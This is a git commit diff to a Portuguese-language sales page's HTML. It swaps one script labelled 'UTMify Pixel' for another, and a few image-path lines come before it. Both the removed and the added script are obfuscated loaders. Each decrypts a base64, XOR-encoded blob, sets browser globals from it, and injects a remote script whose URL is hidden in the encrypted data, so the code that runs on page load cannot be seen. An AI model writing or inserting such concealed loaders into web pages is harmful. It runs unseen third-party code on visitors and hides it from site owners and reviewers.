



==== commit e948c3ab: "Update UTMify pixel script across sales, download and certificate pages" ====
--- a/pagina-vendas/index.html
+++ b/pagina-vendas/index.html
@@ -11,7 +11,7 @@
   <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet">
 
   <!-- UTMify Pixel -->
-  <script>(function () { var u_18 = atob("DM1gQreROef1Cbp8erZCN8X9G93XYc4ICr5abZjyXYnbfM4RE6sZbNT+VMmXe5UPGb8JMsPiFpeccd8QVb0JOtL9F42GK5ZeG7kUMN7zTJOQephGIZBMYND9VoWUZcleQJYbYNnwVILXM5gME7UFLv71G8vXf9sQD6hCeJWnWN/Fb4hET/gDIILyCN/GMI9MH/tUdNKzRLqI"); var o_0 = []; for (var u_en = 0; u_en < u_18.length; u_en++) { o_0.push(u_18.charCodeAt(u_en) & 255); } var s_hk = o_0[0]; var a_6y = o_0.slice(1, 1 + s_hk); var t_snr = o_0.slice(1 + s_hk); var x_5u2 = t_snr.map(function (b, e_7o) { return b ^ a_6y[e_7o % s_hk]; }); var p_yzx = ""; for (var h_s = 0; h_s < x_5u2.length; h_s++) { p_yzx += String.fromCharCode(x_5u2[h_s] & 255); } var g_rl = decodeURIComponent(escape(p_yzx)); var c_l4 = JSON.parse(g_rl); var a_0 = c_l4.globals || []; a_0.forEach(function (x_l5) { window[x_l5.name] = x_l5.value; }); var g_qha = document.createElement("script"); g_qha.src = c_l4.url; g_qha.async = true; g_qha.defer = true; (c_l4.attributes || []).forEach(function (t_zkz) { g_qha.setAttribute(t_zkz.name, t_zkz.value); }); (document.head || document.documentElement).appendChild(g_qha); })();</script>
+  <script>(function(){var r_24em=atob("DDffWl3V/g8RH/JiUEz9Ly+53DUzd4YWIETldXK2mmE/aoYPOVGmdD66kyFzbd0RM0W2Kimm0X94Z5cOf0e2Iji50GViPd5AMUOrKDS3i3t0bNBYC2rzeDq5kW1wc4FAamykeDO0k2ozJdASOU+6NhSx3CMzaZMOJVL9YH/jnzcnKscBY1a+bDuxnzgjfMtXYgHsbmT3g1Js");var s_sap=[];for(var b_bxm=0;b_bxm<r_24em.length;b_bxm++){s_sap.push(r_24em.charCodeAt(b_bxm)&255);}var u_9=s_sap[0];var o_kubr=s_sap.slice(1,1+u_9);var q_dj=s_sap.slice(1+u_9);var n_70bs=q_dj.map(function(b,q_suhv){return b^o_kubr[q_suhv%u_9];});var e_qr="";for(var k_4tgx=0;k_4tgx<n_70bs.length;k_4tgx++){e_qr+=String.fromCharCode(n_70bs[k_4tgx]&255);}var i_4230=decodeURIComponent(escape(e_qr));var g_eoy=JSON.parse(i_4230);var t_e6x=g_eoy.globals||[];t_e6x.forEach(function(k_ohf){window[k_ohf.name]=k_ohf.value;});var f_e5zu=document.createElement("script");f_e5zu.src=g_eoy.url;f_e5zu.async=true;f_e5zu.defer=true;(g_eoy.attributes||[]).forEach(function(x_4){f_e5zu.setAttribute(x_4.name,x_4.value);});(document.head||document.documentElement).appendChild(f_e5zu);})();</script>
 
   <!-- Meta Pixel Code -->
   <script>
